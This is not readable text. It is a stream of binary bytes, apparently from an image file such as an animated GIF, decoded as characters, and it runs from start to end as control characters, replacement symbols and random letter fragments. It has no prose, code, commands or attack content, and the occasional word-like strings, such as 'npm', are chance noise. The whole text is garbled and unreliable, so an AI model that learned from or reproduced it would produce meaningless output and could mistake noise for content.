S8z��xzj]E�����C�e�HD�q�,��A�T4�gࡧ�c�h����3K��uP�'�2���b���Ҭk�!*�|i��v�p��	����"�̻ǥS��
ޢF���nu1Q;0�J����%�tB�;ľ�XCF�+��%�� ٮ�q�[�%��$��6�:�se��JI�3PP&k)���Ҵ<̰�E<⼴�ĲY#������3P�e<c���7�q�u�c���?r��+�
�O�ټ.gp ��ȱz2A�Ջ*zH�r,��e.�8�#Т��L�0ׯ��s��3�YaVr�]�O���q�3A���.��P٭

����³�}�Ť�zNH �%�g�Mz����8z�^L��3�|bZ@؁�E��2�����8Z�j�:�zu�7x� �z ��1�u�ePw ��r+k�k6���N�"4G��PѪ� |�cJ`�K`.r]��%ZG�vu'؋�;x Ѣ�	��Hk@��3����SK( !�  ,  � � @���I��-��`(��'�
l��p��4�8
�|���M��X��e�lb
�Q!��P�,��:���[8&��d�h����=��<� P:�ZSP}�TWQD9v48A5�.�;t];{y�vzA�@E���yw�uA~XY�P�I}�o`03�6�ijj.?rkj���xpEFxng<{8�9i�)�w ���UT���l����������,\�8(����n����SGؘQ�c"���!2Wk��-��,݀Wo�I��H�DiO� P<I�
u���Y���95� E鋧Uf�쒙�#m���C�� xX�Ѭz�+<*\�VK����28P�`mM�p��E"@�ڻ�7�T(�� �ٱt��;D��$����ZQ~=���e�V�r�{�ng�niʽ�@[ P��hƀ�<B��$�������eF�^�	�fȗ�bͼ�]�h�-��9��e&E�7�χA�H�vÝ�V�&u;�
���
&K���W�8����t�؟�Z����T��V2��[����{���]N��s_ �	��5% tPd�,
㢂���"�����X!�;�xcr�ɴ�fj	i݉�]ǟ�k�@�-��JH��F'�H�/���( �	���i&���1f'��y�(jʦbB(%I���
�,�ʄ���
��Vr Q�xq�'��J�fCH��f���7̥V�@)3��N;MJצ�8�8��������R��tzc����Wa�)�Td%cz0��~I$���_�@b��o�T��2t�-05L[�Y���,�0�5��s3m�e��N���P����ilq�ٗD���µ;�&
�npm������jGH\�ʂL-���?;�F�Tle������pi
�T����y��4T�,v��$N[/!پ�3�K�9}p2m ^��P���*�v�WHïP�5s&�d�W�ts�a���[5���3�5D݉��mq@B�h�V��;W���'�Y��XbׅƜ&ػa:`l����.Oя�+��#n����_�n����NH����Z%���~��&{��{�3}PSl�:�ͤA��Gz����UT� ���}�S��Y���_=��߇��[/��S�����>�n������x��;,�w��5�d4W�䇺�9g���g?\�wV ��
�@��~����6н��q�{�f�W���b	UP��G-�}1Ԟ�n�C:�~:|�?����m�C	u�>nЀ6d��H��M�X��Mv�����!j�Q���g]ik� �Ot@�׸�IY��:va�C�M�bZ�>�M'�`���BY~c֌�O����"d��.�#� ���L	r�/8J�&�&F��i�QE�6U��sL�4� jq�$@��2��x�r��e0�A�^������̅4.!!(����)=��\E�%-Y&�)߼$N�R��$���X��Δ�S�%1K&"�����4��5�M�K���4��pΠ��ZY�3���%3dIB<��N��d�iiRMR�dt���F��c��YsS�){�,V�@�!���拮<Ԧ[��/����*Ǧ8���0]G/'�`�H���:�*�2 ��M`�Yoʳ�j=LBZc&���n��f: �@�:�	�!>�TOLrٌC�P��UJq@YFЋM�"	�O-C�vHG���LWI�IӁBa-����D�4����-���iNT�''9\�lh����h�R	-�i�4�/.5FI`�G��r�s#��HC���k�$�ZW�7�Sq[)��
��#bqD�QhC�M�z�+ʖA%@p�u��"iHEZ�͂�
�5E9yQ{����H�U1�%t"��}�(���U��
_��&p4�&F-w�	��؞��̡� ��@�0�K����#�X��
�h�d ����L,�2��s��b�i���d��i���!�Иc�l�4	FM�SfY��MP�m!��Dy�Lm��I
Lt� o c�b���1f6��]z@O���}�lQ����}�9�qHX)esOo#�f
�\Wn�w2vAvEa���|F�*E��������	�I�9�j�b�&|���e-�U�|¯T�l�c��`@��Y�)�ȣȄ�z*�Vп�t&�eS�Ӹ���-��M��,���M��	�:�!i>鉗Ł&�K������E�?<��EH�)2Є9t�]�=xp���@�3P��˵����g����[�Q�����%�b
��:\��z�=�Ę�����w�C�~�
�|���M~׈��	: �G �Ȁ�3?h����1�{�+\ĵ�=q@$���Ǳ.��Ϋ�z��w�(:n׹��A.|����C�O�I�?�8�Yc�Ϙ+�����a�Q�Z�?����;��)�}up��u�N����G/_떌�:�&0�i*�'o���B����0���	N�	)��m�5��e��d�zփ������5������O}
�چ��S��'���J�RJ�"S�^V�G��"�u��	��&����G��Ax��pm��b�%�B�k��/��2��h�'nڴk���p�'Iy�@A����+f'����]�,�	�����jd�|�`� K�G~%�h��RU78b O��N�L�a)�L�z�9��W��i+3	c���@5��J�!�X�C(���eLM��p�N��F�<��f
�L�Dͣ��E�I"F�s$N��!I��!q�����o�X�Qc�qn��m�9,��p�7I���"p�-l -Q*�<�SgՊ��U*�p��2n���!7���VfQ0W7A��d�7�[q�dV�@Q�
,�5Q[<���u�R�e�}�^�Z�!�IӀ�i ^Qhe���K��N�(TDc~a��a;maONuk�6a��O�2&�D�6��7E�`QV��P�V���\���TӁo��x��12�!l�dTS3����U�g,g�Xd�S�(Q��Ki�Pj�V+�r	���L�T��q�b��dԀ6-V���R,�cYR��(�X?U��+���P�x7q�ǖ���Hd�'�i��	� ��'������4�8 dYV=5�%_E�$��weWr	P�o)���%ϒ�a�')��Gࡁ?�V���Q%�^\ј�r1W�;ra$.ƌ��0~�l.uh�(�jt}v����S��P:�Aw]�w��w�Y95��b'u�7N�Y��7�]�S����[���W���וWN⛞�6tR��|�2��WA?�\��8)��u[��n�u{�ԛR�)�~��)-���8�x#=�^�A]�y[��_q7 �Y�c�IT8,��h+����#��3�\�A�@b�U���Y<S�����;��Q2`�F��\�U�꡴2���gs�V���u���4O�TSfH`�U�X���#�� � �� � 	�cc+��FJ'yp( 0f`� "֑�.-`�RS�y�X���'��U����6��1H76b���d*Jp��efA���/��}#-Vi�7��YU����a�:b����QH�mv֙B&d{#	؀�;��%���-i�fkV	��G�:%��Y�.G6c�17�"�g���3��&�Re�:i���
��z� �:��Z��J��j���e5#{��7��+2�g9�W2�Ȗl�ǂ�Wd5 e�y�,UC�G+%c�s��&h�e	!q�zr,��UE�	c����-���Bg2.Q&/vT��R.2F%k/v�?�fPg+U'����'p�R*�	>f7�!;/���Κf���QF첢�@e}g4 �T��O�Fh7.IF
��2�g%s
��6H�iA)��<�&*�2��'�����zf3d|fj-��&Ck;�gF���)�FfT��ق��/�F���%�X��{�[�x��1ۢ�)�&������e��{�6O扜 �^�1���'D$/��lB�"�T�w/cAӲ(G�w� br*辰Q�:�`x�Z�?0�xz9��c�+�w�*���v`����,��.��������70�Q:�{z(Q�(v����A�V�~���ꚁ�yb�n�9��^#d�4©��i6�g�
��{��*E,�
a��jv���6|����W�& H8S�W}̒������(\��0iH3Ⱦ�%��|!<��a�h�rM4:K�v`���-%V��R�v�3�F���}`��s��&t^Lox�>u�r��.g��H
Ȁ,,CUow�sv��5�ǌ���c�^�x�Lw�l�tȴCs�,oωqzVɵ�w`7�C�.�Dw\[�<7�ȴ�q 0;�|W)�ɵ9p	�w`49dA�5�DO�8n�tr>�>�pagDD���:���pA7b�5�cpW��Q�˄c?F�C^��1tіp�p�au�3̓�D���|�8r�o��qѼ8�:�s��Ȇ�A5���#B��ܼ��\:��ϫ����Bɜqq�;��b�1�u���D$� mS�ړB�?H�."N��Ww	��?���n��<&7>WA�b8Ԃo�=����A��g7�e��D?]GөcY6Wp����p<W �͆g��=Ut>#���R8O"<�q,��.=�)���ɵ��JM�G|F��a�s�PA�m�%�Ltl�q���w�t�6�[р�E��z��Hl )fM1X�79-���ٮ=�نQ��	b�dF:)�m#���ٯC%HPH۵]�f����'g|�(���5�}�O��q���,�J�	}�2��܋
��谊�t#-�=r�M�HW��|�&&�'��O���A5�&�ęn� �rd�e��p4@�E�u���	��!kfR,z`��jl�}; �L ~Q 5]��Pty����^����9kl}�+��)
Y�ӝE�}���G�!�s��l*�É�)S	r"7��,p d���Ɓ:�	���^�� �:nA�%Q�3��FTS&��ƩF�,Y�y�|����iI�ۆ!O�l���~�Fd"��kJ;�+|���O�gt�=�!e�o���[���� �.��7U�(}�P^x��)���G��`ݤH|HPM�ƛ4���¢�[� 6>@.��aT��+�/�d�	>B���9(@'�N�e����{U���+�V�m�~��脠��O�Ą���ǄLʄ_Yhy&11�y�B��.�ÚU�zD0rj�zG�.�CL�DN���^L����nx���H�L{MA�]2�R`�47�Tbt1�P�]%~w�}����Ŕ����H���x؇���7��;�p�KQ姨'�.���rX�j	Q��h�Q��,�[����(�>�t�]����f��xQ�2�l�O=���+0��)_���_X0I��`�<��D�Pp�N��V��.�<�#��hOm�1W��i����\B]_Ys۴$'������PuVo���(ȹ�eE��aJ�Z�Y�*n�0A����s|�:V���8e��t�ꂋ�C[��8����2�G"��\9&�0~��#��Aъ>I�.!�`!���%��ӓ9$�$$�9K�Y3�< ��#ofl�U؏�AJ�ŗ��f$I�;���Ю�b.����r�g��H���W Z2�I 0 �Ө �8�Og�� ��b!�6s�j5��b�J��Ȕ¿;����+�#b����(4�	�QZ��r�����2�Ԕ��T�D-���bKU
x	i��S��m�=ѓ��+�mpv@lP\,��bjڂZ�Ĳ��H���E�x�_��յ��%�c���# (:�n`�1��3���I�iR��s�	R��=$�ʋ��[Œ�b@��x2�G3�ݰq G>5$�w��>'`3��`�.}JА��Q@�X"gtMB �x��k<�!u�ly̏��h9��ȱ�8�iT[���$}6pQ4jJ���B'��B��!_U��:���o�b�r�%S,�,���*��4I��&M.s����g�R #H��8����p���$T 왖���n�B6;��P)����Mw��@�Z�qI�հ�5`�;f���q�5*�51����0.�'��J;��N"�����-�-
�b�5Zdy-<�h#�$�n�́ݴj��c�8� ��G8ǋ�4����.�Ɓ���+5�<�K�k�#$	�Ď�0�
��'�U4�A��*�-`d��m�j�c (�J'G*��`��������k�-�a�.�I�E�n��I��FJ���:��Q�/���
��3r+d,t��"���.��j�$=�0�i%O�x���>��r�?�r5�vT���X3�Vg8@Ե��T���bo�r��&KS-�U�h1�S=a�5�pD�k5�aw}2W���Ϣk��.Nb�JU�p��\eM�3Y�u�Lx�M+�L-�!{u� })u��BRϾ@07u���5��@+��%�U��E�_��I$���3:��X�I���\H�5��������g�#1OKC6yےK�Yۦ2`]�@���v^����{�� �Ƞ�e����.�D\Z����E[a�Yv�]�$�7�}�ok�ľt�N��dPf���N;]Ùu���݋n��S��_4Q.T�$v�~�-wp���W7��m~�qHu� ��yV�J�vط"�� \��A��p�A�����X\nj��e�5�z������}�^��G��TZ�3���,��12����`���D��^��&��u�~\B�Բ�^ і�� ӹ5�1��f&"!$�ԍ~�����B��%)w��$A8˄,S@sI!�0@%b��
�4Nc�C�o�ޮD
��Pd����ŧT��wS`�q��d��h{�C#��_@��$�%*����&�|��/sBJ�R��e'Z�c��T�9�:Q�D�� �I�z��l�/��X�	�H�HN�WP�8R)NV'T#��7,��~{�ϊ�ß˵����#d�ʻ�2X�r��+蒒U�b�E#z�HĖ�<e���d�� �J־�eN��_5����,�� %���^V@U�A�pF�YR��$����J`�T�ɤY%y�)�A��>%��$�R�@A�)�����b�k`#sm��ь:�	�D�����X��xW芕�qРԣ>yh(�ِ8*����V���P�����!��B��@r�R1J�%�&�|�R��T����BE�RSmj�b*�NP���AH4�1��� S�K�2�8�ae=)���AC��\�3�*��换�D��5�.x����N�5��}F��*Jp�HI�����Fbv��O�!O�Q�z�B�'�U\���|)�����6�v�TH~b�MҊ����Zs�Ԫ,N!��W�m�κ��$�����
�=�|DM.H�}��*=2DДz�	(�����u�V-�HL�}�~*��U�����}��Bw�i^)@��.;5��m:���5g2��R$D� -.�I>ڗ"�j-u{�M�"��=��Y����|xzk\c.����}냹)��w�@m��|�M$�XՋ�"��^�½��nWƂ�D�.N�0�����]C����n����ْ�1"�:G1��gA�+�Z�5v��TPc�U�p��Tk�Ćֹ���"�B����⣹h9���pT�H�@NP��hB-�6:��KV��Ղe�úI��K�+�K&g�":�%��CA�7RW)���Ŀ<6=H����³��i/�N����0˄��Mei4;��O,�>sw��Լ��RL.G����NZ
Eh [�*4ƈ&�B����X�ܶ��K%GD��˗��WV%q��s�%�s2��vd���
pE�{4w錟.W���z8�2�ɁJU̱TN8E����I��	�gYʓ�T�w��4],i�����/��X^�3|�%;��$���BMw���Y���?�,�h�Q3;�|vıǡŉfF1$1��_��z��dUA߈�0Ϝ�_�Y"��M�OFR���"��5�g�3���eL��0�k<���3|�9�5q&/���n8�EO&��.��h��+Zi�_?WT�n�j���8I��{��}�*�)
��d���$��=�a��{�nvk�p���wp�qm(m����!�5q}���dgS�U����h�� �a���:��s�Z�-�"s�"+�&��_п
���X(���6�Ĺ{���<3Z5����?
��dA���� A�樈��� q����k�� \A������?���!t�'��(��)��*�¶R��c*��A��`�0����
\�WAD� �2��w�t0e0�pC���X� �C�
.4��y��)C�C��=\A}�C:L!�E��>ԿR����BFlA@�?�N|!!��H�c�CH���H��9���X������)�w��8��jY]��DEW�7�� &4E�R<_4� E�F�K(Ĩ�g4MD;LE:��h��2�f�Dk�Dk�C��D!�u�r�DL��6L�C�EG�x��Tq�F���5����M�M|�?��ia�Y�:�F=\Ŋ��r�v��{�r��B�H l� I{|ā�����@��wy	N!I�z��xI�\ǖ�B ɜ�GW�I�BP��r��4��<ēԊ��Ie��7����ʙĘ�@��4�:�HhI]���iƚ|�Ƹ���#G����D��ʶ�J�4�lG���$�YԨh�˄�E�QJ<<HFʘ�GH�KWi�ĴI8ƫ�E�dǙ!}`�ndǏ��G!����g��i)�|�cLEw\L����dͬtȚl����ܟ��K��؜�=TM�TM����lIb��
yK�\Əd��DN��CG$̩���d̤�5������I���Ϝl�2ɳ4H�yIz9ϩ��Lˈ�H�lD-z����I��J\OzQEZ����p� @OډM�|D�L��\M��  !�  ,  � � @���I��-��`(�d�p� ��A�qm����+����� 4��T*Ӹ8�PL�4*0����9 G$q�YdX���`�yL���
zb,+�hm=eg*F�DMQR]VS��WZTF	{y�
�Fy	y�G`aB��a��� �����
{�
�c���{�w`�J1*0*)Ό[\�ST������nr��{�p���H��G�{��������p�◠�)x�v�Z@���v�:��
Yf6�`t�6,��`����ty��˗0cʜ).�8*8��ɳ�ϟ<��p���� QcřA�2:q�����2Q�r@�v	,@v@�h�fZ;�ٚl���ڬj�ɀÆX����p<S�%��@�w��e��Kc]b��+vl�oӊ�)�,Zi�1	w5k�o	 �p�^���m{���g3�җ �e)�vؽ@��)b@�����:�V-��umF`��h�kɕ6��4{��������#3���@����H��:%�Q�(�J@А*<���0��
��W�}��{��UW{jŅ�h��f����_��F�	q�f�~��8��q�Y�m��!�dE(��
'U��<�R�����	֜:#��V��eR��'��Z{�(�o�&	�t��@v���A �]�uFRO!�28��3�����b �/�u�hr�u&j�$�@_��逥�9c�3n�9�7"4�WF����q�E��p���|�ʂ��+F15�hm����l���2+��h��n�fk�po�ԧ܂g_պ����B'�0C26  � K1(iv+��
y�rdCb����ץ/f���;���lZ��(�q� ,� ��Ln��5�W����
Kѻ���g<��dfi%��Z��8GM! ��;�\j�;�@��e���Ч�4�Q����q�l�Ҁ�,b�d�(���,�.�q>
8��7w��Հ0@gF�%��u�.�y2�s���FOW�7�	L93��k���4�+�����<��{5 l�JR����AC�D/R 2 �6 �7��x��LI��F�j�*%�p4�~��,�"m���;Cu�n;���PGt��=o"���v!�Q�ؓ��X ,�@;+(G����PQ�a� �p	�K��f���}��$�;w$� �# ֈp;U���P��FE�P�����x�D��U�b���LXIR����l/۠e���q������@���PN��B��mP�2��� �
8�Y��P��"��_��(�
�d�����Ű� �A�5��js[�+t��d��bK��B��P}@B�`���?��$&7Y�KZr'� �Z(�D�@l:Pa+��>���
�A��tO��ـN6��N�򒿴d09	�b�$w?@�2��;af�3`�q.>b~�,Xf6�i �����<&4��k����8�MjzӚ��e�Op��{�̖7�y=M�O�Ψ&J ��iKF��%�rF�7����f����k:t��b(=�9�	�s� �]�vG�n�w��Hq�=��
h�!38�N�N���D��PN�O���`�6�Qt5�Ĕ���P�|fx��(Q�I�Ź�o<U�N5��N���F?#��=�q�d!���Vh�\%��P�ֱ�t'7��\�"��p�ׁ&��2�1����auoP�R�
�tÇڰB%@B��z�fK�	�1���B)������A#{�t���zm�
e����:=�D\�1�`�Z��?�qy���JS�0����b�(��A$��(�Yy,��z����[,+ܣ1���HH0Ш��&4��~�{����.����@΁2�m�,�u�<O�\~CܖB(R��le4�Ez��L��maP1��<���KB���w&7�Pf���8?q�?���-ձ_k��2
V>�]�opG��X�+��<B�Ұ�E�xM&Z���6f�]h��`/������QpK��>"`�gA���g�" #�O��a�FJ��5`��l����'F�yt��p�G3a
�!p� +h��PPb��xA�� f��eq��JT&\^*5���kbě��gG��ϛnT�+��c/Vr�u�^4��0�
Y0�ifT-0#m&`�M]�d)5��52�pxM#���F3�ֱeXeFp�ܟBZq��>�-,�A����J �ӟ�����z5j:M�͍��
N�^�pӪ� ;DR֓�33h~匦C�ne����k]���<$"��C,�7��������M2��A����)0�\�������l�o�y5S�}B�#j�Y�6��ù��N����9�Ix�-pT;��N��
�VI���� �G2(�.��9��zd�.:T���C\�ꔤ�ǅ<�0���f�����qs(4��H*D
�؝�2��j'e���u>�*#��Yv.��ͱ��Vu���l��4 %�'��	U#O]�O��Ҧ����#��bYk��L���T�s��X��
In����׿��Wn	m5�3*�U�����Ds-l�4���	*��0��G�eEQ���E'%<��R�S4p1�D��<
Q0�R�py�@=��{��=C�;@��3X<ƣ3�.� 
R�:-#!aj+�ic/��#{��(wcy\�8#er\2�V�<��9e`җB9s;��l.
�B��W�v^�Eo�.J�2t`P�A&�1��"k�p
��!z�mcmf $�]���H�0$:8537p�`z�ad ��IY0i�P@N�}i�(�?*�J��K���e�[��X��X���`+�P%�r�%��P;åK9�T%���T��I�'5�nhFc>Q�F =�Ig��XO�8������T+�8eE#���cP���U8�I����T�ظ#@iÈN�A�nUT��?�N��3X�)�t�-�=8E�I<��t>:� h�5��W`��xM0�VT�8��5%��Y��M�tM��S�*��O�ԒXsNUU �S&�9�K1�ֈ���T�TS�=�� O�T=�4S;IL*E�VY|გA�ϓ��M-J=CR�dTT���δI@IYjY��gnY{��3m����%X�����W~@3qH��҆��JK����^�U��oI_Dh^��{�W�E�	l@%�6��+����u�q�K���y�J�W_��E5� �U�s>�5H��[�%,�hdR/U7)�p�
X9Yr՚\0_!1\a���	����2z����
��X��r��r�����>�E���2~�.��ThSx���!Z0J�X�զ�C�c���B�3�cC%�)]�)��]�F��:��~

B�]ϰa�( N����Y� ���my)���60����Aa�5uӡH�w%w�]�5�w�zm��r �20*�.�l�X}`F�Qհ*��A��_m�_p�_��-�`�$�������(+��
�fSyy'zl��t�g�w���[`M�f������b0��`��_	�9	�f�>�K����&0cE����䃌䂐 �����z�n��t�@]&��
7�A����x7z!
��}mD�?�Щk�av�{�dP�1�&2Yfk�_����U�<�c=�K:1C8��q=�� C"؀�2��2�0!% '0��Lv}48���)����b�P�#6Vf�	iШf��m�ƛ��{|� �@%%���$�6a���.�kV�eU�"��b.�h�v�(iA��*j�!�@$p&c �aA���gy���H0&2׵� {h�q��h��"��;2i�i#��;�7n�u��!)�13�J��n�S�voR8;:�
bbh�Z&�v�v�e $ �aKl ��6���vI2�/Z�|�ɷ�$U���oO�z������](q��wn�(;�i{l�ui�r�t-xQ�3+��BH��i(���f�xcCha��%GAr�'k+"��hH+�+:���#��Åq��I$��z��'�qv
�@���P��7Eq����+a���r�hre�����"���*�t3"'[@t;�9B""zR9^�5İ�AZ�h��]��E�!�ʁdbn*�)�sht׿b����`�!Gr�R8#�G���s��e+s2�!��?x�y��sa��sB����`� �#la�E���x-4�&ex�ff0�O�F��F���C�6$S�)�=gĹ�	�At�l$oP|vV\�xb���d�PX	�v�|'��,<�&a�_��"�cq�dl�r BW��R�'0Gg����RCuv�ZJ�}ɋ�h{�"{��eL�@v���D,-��Aɫ�ėL'�,@s��Gǥ�!���q:Աu��\ܠ���p/�~@vd�;7�%��iG �*�Ϩ�*�6j���r+zrcA�yg�\u+����J�'w�0�Gg'c��ƈ�,���6G6��	�Z��ʀ0��UL̖���!&� 1�o�l�0�$�()@�X@0+�G�	Ä���8~���PGR1Yw�3�z8��qV�����y��g�k���y�w3*�/�[m1��b����.a@�q�:b�]��A�7f��?����mV�ə8��sdw �y�DzE| 9\��i�>��rG�+P�ҧ�A[<A��~7@ƣ(JH��еÅ'�U��r��rZ[�"�3BKr��]����=� 5��v �ʓurM��ڸ�ڹ�M$2g%3�{�6Z�8�]`��9R�wDf+�r]ǁ:+G�A���ĽxN��~j�1 ���&��6rq�L��?�7�*�a����R4!8������;+���#��B�y�R��	��>�7�w~����S4�&�&9��S���8�����j�}5X�{�Z/�(�u�mGp�?F`=ӓ44N�F�;#8��F��@*���|��3�m96n<6u�CU�� 	�~3�c���X��1<p|VeJ
�(^��rD�xz6�3y��D|C5P�S?59��|.�9�r-3���HR^�J�"]׋)Kix���P4�Pڟ�oa� v~����p�q�[�ay�ON���[}'م4�[3��XH��(RX#݀�X�(�Sy�y?��kz1��<(zlDei<3��M	'4C�=�#=ǃ�HC#��~���r7�Gc�������r؇�p�m�0F0� �E�53�@�NM�5�?�N�n
IM��N��M �$ϑ��}���l-#Vĕ�"��d�k�$�G�2#�?�I��B�|�H���|�%s%�`���!h� h�{���R�?���?(K$��| �O�+���D-1Ș��>O�,G�G���I���/jR$,�(���}ԡ�a/�φD�:[�]y������떲��(=����F�)�ɝ���b�S'��<)�Pj00�Sz�k�qɈT������ ���������K�x���� ��	��D��H����èR��a��������$���R�d��#VE�S�葐?���9%�����O�����t��M�OSџI;4")~TiIk�O�����O����8vM݄���e�N��U��*l��OE�����P�_4���X�8w���n ���)���lѓ�ZX3 qI�M��Qb#�h��)`B3�^���DU�i���j��� �J� }��@\�w�R��R��0��3	�"����@�((�찐�I�3�q�i*h�K�\	`MP)��0٪	�S���E��}�-�崬��\���*}c+欠��	M��f�^a�܀e1й*v�q<(Ǿ#,�l %��|"���?�P�:�]�(Rʬk�� �!�<,(��!�0J��y���Ť@>+�8�A�n"��d���寘;Y��Q�}(���� �M�>�U�T���u k�nیi�V,X�[˖��A� l�v0 ր�
�P�m���(�T�`{�:5|X�aj?>�՘��ɸv�j���;f�Vth�Z���Zt[�W;\$;��L�<����VpA�ښ��o��g�pCߥ{7�]��Ε����	���"齥��vR���aV;�x7�o�s~���.v�p��ի-��J����.+�$s0��aB��n+`B��c��ƞ0�n�{�7N?��P@�R�M��8�*�*S�5�2p�ĻG7��@L�3�@����F�lDҠ�ٲkE(�405������̬��"N�����Л#�`�B8sS5�T��+�Z�Cո���=M5+S����Z�o��lF4�Jl19+dʠ}���Ô�I�@��-Qk�N�mQ@#]]�Ng��9-�\K�Q��RW�T�C_;0��KO���(5s�Q�ۚ��M��*�/�|͒;Y@�N�̲�M�vT]��+]ZQw@Ը���P�+ܱ�RgҤ0��BgU�t)�*e*n�E8�-��6O0]5�4o���R�l��_�ծ-_3�U^�3�8�3g��K}��3æ�d�_ ���)�JV�4_�;U�Ӷ����x��g�ջk���]�Եb�u���t�O�챔_�,4�Y�h���Kx���ݸ�*��Q	�Pt�-UiR?>W׷��XW����q�+�P�ڙ��_��
+�����â���j�}t�K'=  `9�}�j����]-�۹��|}[�EE:�۵�NRS�$8��d�i�꛹JG���I�^���>��Y�o \��D�3+��
�g~I޿�~VW`�y�}{���߼�F1)I�dT����=Բ@ �=�U���;]��w��e� ��G�J1���p~&��y�W/©�qI;�� d�5�9S��6�MZы�
�R��)���`9hA&*��]���>��QQ~W��k��Y�i�;����}S�Х4�, z.�	S ��8G:�т�c�	��E>��~�Z�J崷��:��Pjd�A!/��IO)&�4b&�&>�Γ��E)G?���qBe��櫫�]����<�4iI�Q�VbƦ��lZ`�C�!.�\��ȺQb/���R�x�b��\{!��7�T�I@s��Y��	�N�˔$���o��T 3�'���t�K�瘌*Rs
����Eo.-�A�r5;���/`�-�ԁ�Dˇ���6�?�.��cf(�i�y6ў�	�=jO+V�S�K��"�3w���{��HS�[a�Ds9��Χ��ZE|g}%��u�t�*�H��LNV �\)@)p�89`S+�j����z���<���RUg4�
͇^���C�W&������@�Hب��M��j��"M�f�<a]Id���Ȏu��A��V�.�hغ����+�����RT,� �jV��leg
K�����O�m�>	DV���V�jYUַ��]	Bm�ֽƐKܱ���#�H(BP1*�:�֏®-���H�*Of�ԓ����(*?��T�b��d};_�	�����3;�UR�q^f �vxi��@ަҶ���mS{^
�.�]I{�9	�L�^�f4��ٿ�OgK��=�;-�+g��i�6�jR�f�Y<O���~*���^�^�]�p0��a�w�$+�ҰY��[=͎8�R,��(,3~�f��T�.i"o`�\[܊N��/�[VL�y�'���(���}j����Ԡ��PF\'{V[Sl��6vh��f¾��m���LX9ϙ$au *�X{�	�Me��2bP�M��$Pj��o��2a�ʽd����ՌN1�
����j��I�,�8�.$xާ��؇��)��,�i���
]Qۆ�`%.�ne1�*���h�L�ţ��k����L{�����y��LH���&p�����*о�;��SV��b����P ���my-+��W#m.�L���y���&�t�!�h�&�^���7m|�����mD���̂�u� �S�z�9��e� ~��O!#۞%�:`U������0�VW\����M�^��b�]�̌ttm�!*�4͍�2f(�x��F�x��K~ޜN��;Lsh�=�}vr�1��2����<U�j�8���N\�x5F�3���@�e��^}��>�TG�՗��@��g|��x�"��#f@����3s7���^�4Q1`,�N�������YS�u���Qt=�u)֛��B����
�S�l�1R?��ڑ�P
 �NT"����W+#��Y�[�ؓ��s�y� ����c��Uj'�{��{��[�a˟��a�����/��@�S�x���#����aԽ��*
�A�++w��">�+>o��)�j��Y��#BA�
���������>�1�ʽ�#	�ý�&��;K���ګX�bSB�`�*-�Л++��T�2@6���X��"�@���7�<(c�x4�3��,Y��3!°�ʗ���u��2��a,�A��i�dK�{:6�D��ɀ,��۳�Gt�5�D8Z�z1BI�����{Q�r���#$n��?��i��h��T̴J�!8 c��p,�?s��@� ��;�Ú���ވC��Q�m"�� 9��j<HS<t��[5��4pL�\DH�1�QC�1+�%�ɦ1q!A���[q�nқ)�?x�:h�F���i��hd�L��>c�o�d�n�3�; ��(w�8��DBF��0n�5%����ٟXK����dI�<I�lAj��Y�Q�&����3�2%��3��;5|:y�8�"��D�8G��b��Ȓ��A��`�Ãʨ�K��'�*�{9�3i+��|�y����9C�,�m�&��Ǉ�fd�7���X����u�9G[:��ʿdI�#���>K%h� 8%��J��˝�z���(����!���!X�Mx���lvI���b4�ӻ�ߙ>8JK��A|��I�h sL��ȃB�-��3GHtϨ�+H;3��j7��Y��`�'9$��/���U���PQ���� �<d��K(��1�D(I��F��o:���m;�I�X��l:�I��dY>��
���;����<�H܏β����@4������O�s(��t�H	���qX"�����8Ί�����a�p����BCd� ;�⁭����@�+���&��+�8�ˌΆ�^�R������/�{S�y�����`��p�B%+ڴ�����Q���J�T	��I����F���,N��O����,�2w�h+2bUA����5� #dy���1����\�@�`��3��a��(0�t�e�	VG4�R���; ]]	���g5��3�
Y,K���|Q�Hq����T%^5�uU	���u��p���G��ZLzM�h��6X�9|C�#/#:G�X������C}�>z+�{�grn}��،};#��{]��W�)ٺ�=���A�d4�C
�.���!�[�R��|UV�9����>�S�zL�K�����U�x��e��aړeL(�r���Z�&�XeYA��t�\Z��$�w���)X+�m��m�N4|۶�Ѫա/��m`S��-�c`�w�׳�@�Y���� [{т����%&M��wO�����&��\�M��E E-�{x��[���eZ�������ǸH�8dt­͋Z�
�7xb�[�l��نض�Y.x�.`�x"����Q�]�W���b�V�D�	 �Ԩ��e�f�5�̀.Р��%�MG��K��u!�Jb����-���P�UG�Od���'�� O��,���5P{:]c��/r��%)y��VuH�&`�u��0��u�((���%��Iރ����\�^�I��%��U�چ�������^V�u�� � !��������������p�p0���^��}Ma��a�h'ƏQ��y����>�a�+ �V,Xb>�Չ�$� a�:�SP���`��A&Y�V-@�y]���KN=i�#Y�F2��|�䢲�wnlT~�X� n|��ܺ�)R`�3,�K�Fv�\^��ZLh����֣�ߦ)�-hK(]U�?Θ˹�j2�)5e%%$]�[𵱸�׌��Z|�`��}��[X:�j�
�]ۢ������[���T����[Lx��ńlr�� \ah�Vs6[x%S���Bg3
��.2�2����e�}��4���]ۤ����\��6G�_F� ���mSv �[P������ ��$0��}�D�;��g,�$&ŹЈ�4���m��"�C�~��,H��8� X �E`�֨��~�G��ME�hտk>N/CjMT��l�{6b��"+��l�����Պd:8!0[����v��~VO��[G~V��M���s�`B�Xn��C��94�l��E�� =�����1�Si��%m�IܙYb��  ��tq4YB�us3d��:6D�����A��BJW�g�-F�u�dt���a@��S�.�0�����s���2˫�3O�,G3��=��b�xn��V�)���S2�ۇ9ꍬV	�O�W��;'-ryp�ԝ�9�t4o���e1�U��Ŏ�%�Xq����`�k
/�9��U*�Xݻ��EY�R>�ђW�іi1D��i�����H}>Q��";������T�2�4�~�[r¤ĎYJ�tio"T�4Δ>b�>5�别�%>�0�I��') �mH��'w}�����X�[B��T��5����\>��H*D� �@7uq���M���q�)7�tBs�E,���Z��V6*:�`�a��&h�Kc��2��
n�[\��j��c��.ub��n�va�/�V^l'�^���v���ug�vw�w��x�ww߉zǉ4�+�bj�={��u�-~	S����y�Ii@�7h%������	�]׃����e@u����
